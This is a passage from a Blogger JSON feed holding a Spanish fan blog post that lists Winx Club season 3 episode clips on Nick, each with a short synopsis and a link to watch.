href=\"http:\/\/www.nick.com\/videos\/clip\/winx-club-301-the-perfect-dress-valtors-escape-clip.html\"\u003EVER\u003C\/a\u003E---\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinx Club: \"Andros In Danger: The Return Of The Trix\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe Trix are back with new evil powers! Can the Winx fight them off?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n---\u003Ca href=\"http:\/\/www.nick.com\/videos\/clip\/winx-club-andros-in-danger-the-return-of-the-trix-clip.html\"\u003EVER\u003C\/a\u003E---\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinx Club: \"Valtors Plan: Stella's Gone Green\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nStella's royal ball is ruined by an evil spell. Can the Winx help return the princess back to her former self?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n---\u003Ca href=\"http:\/\/www.nick.com\/videos\/clip\/winx-club-valtors-plan-stellas-gone-green-clip.html\"\u003EVER\u003C\/a\u003E---\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinx Club: \"Stella's Truth: Finding The Mirror\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe Winx go on a dangerous mission to find the mirror of truth to break Stella's spell.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n---\u003Ca href=\"http:\/\/www.nick.com\/videos\/clip\/winx-club-stellsa-truth-finding-the-mirror-clip.html\"\u003EVER\u003C\/a\u003E---\u003C\/div\u003E\n\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinx Club: \"Aisha's Dilemma: The Ultimate Sacrifice\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAisha boldly rescues Tressa's mother and elevates to the status of Enchantix!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n---\u003Ca href=\"http:\/\/www.nick.com\/videos\/clip\/winx-club-306-aishas-dilemma-the-ultimate-sacrifice-clip.html\"\u003EVER\u003C\/a\u003E---\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinx Club: \"Heroes Of The Past: Miss Faragonda's Secret\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMiss Faragonda reveals an important secret to Bloom about Valtor and her parents.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n---\u003Ca href=\"http:\/\/www.nick.com\/videos\/clip\/winx-club-heroes-of-the-past-miss-faragondas-secret-clip-1.html\"\u003EVER\u003C\/a\u003E---\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinx Club: \"Revenge: Saving Bloom\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe Winx go to Cloud Tower to try and stop Valtor, but when they get into an epic battle between good and evil their main goal is to save Bloom!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n---\u003Ca href=\"http:\/\/www.nick.com\/videos\/clip\/winx-club-revenge-saving-bloom-clip.html\"\u003EVER\u003C\/a\u003E---\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinx Club: \"Facing The Enemies: Finding Faragonda\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe Winx go on a dangerous mission to find Miss Faragonda.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n---\u003Ca href=\"http:\/\/www.nick.com\/videos\/clip\/winx-club-facing-the-enemies-finding-faragonda-clip.html\"\u003EVER\u003C\/a\u003E---\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinx Club: \"Dragon Quest: Bloom Finds Her Dragon\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBloom is forced to find her inner dragon when Buddy is in trouble!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n---\u003Ca href=\"http:\/\/www.nick.com\/videos\/clip\/winx-club-dragon-quest-bloom-finds-her-dragon-clip.html\"\u003EVER\u003C\/a\u003E---\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinx Club: \"Tecna's Sacrifice: Closing The Portal\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTecna bravely risks her life to close the portal to the Omega Dimension.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n---\u003Ca href=\"http:\/\/www.nick.com\/videos\/clip\/winx-club-tecnas-sacrifice-closing-the-portal-clip.html\"\u003EVER\u003C\/a\u003E---\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinx Club: \"The Omega Mission: Finding Tecna\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe Winx go on a dangerous mission deep into the Omega dimension to save Tecna.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n---\u003Ca href=\"http:\/\/www.nick.com\/videos\/clip\/winx-club-the-omega-mission-finding-tecna-clip.html\"\u003EVER\u003C\/a\u003E---\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinx Club: \"Back To Solaria: Wedding Crashers\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nStella and the Winx come up with a crazy plan to sneak into Solaria and save the king!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n---\u003Ca href=\"http:\/\/www.nick.com\/videos\/clip\/winx-club-back-to-solaria-wedding-crashers-clip.html\"\u003EVER\u003C\/a\u003E---\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinx Club: \"The Pixies Fight Back: Pixie Power\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe Pixies may be small but they know how to kick some Trix butt!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n---\u003Ca href=\"http:\/\/www.nick.com\/videos\/clip\/winx-club-the-pixies-fight-back-pixie-power-clip.html\"\u003EVER\u003C\/a\u003E---\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinx Club: \"Building Hope: A New Friend\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBloom is saved by a new friend named Maia on Pyros.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n---\u003Ca href=\"http:\/\/www.nick.com\/videos\/clip\/winx-club-building-hope-a-new-friend-clip.html\"\u003EVER\u003C\/a\u003E---\u003C\/div\u003E\n\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinx Club: \"The Water Stars: Blooms Parents\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBloom and the Winx are about to defeat Valtor when he reveals a major secret about Bloom's parents!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n---\u003Ca href=\"http:\/\/www.nick.com\/videos\/clip\/winx-club-the-water-stars-blooms-parents-clip.html\"\u003EVER\u003C\/a\u003E---\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinx Club: \"Finding Your Way: Trix Up Your Sleeve\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe Trix attack the Winx while they are on a serious mission to get the water stars.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n---\u003Ca href=\"http:\/\/www.nick.com\/videos\/clip\/winx-club-finding-your-way-trix-up-your-sleeve-clip.html\"\u003EVER\u003C\/a\u003E---\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡¡Próximamente\u0026nbsp;mas\u0026nbsp;capítulos!!\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4784263496229431803"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4784263496229431803"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/11\/capitulos-de-la-3-temporada-en-nick.html","title":"Capítulos de la 3º temporada en Nick"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge0kIyfzbJIvRCt4v8C9T_ORNxhNhwajlitWMCq-qCSxs6p_ZfsSlfEU0iJyqEn1Nary1kgvxMiFL4Dx8qA2ney2-Eduo3p3VYcGkwoDcaeDawqvgBG5A2o-rcHwcM_mdlVECZE0_4CA\/s72-c\/bloom.png","height":"72","width":"72"}}]}});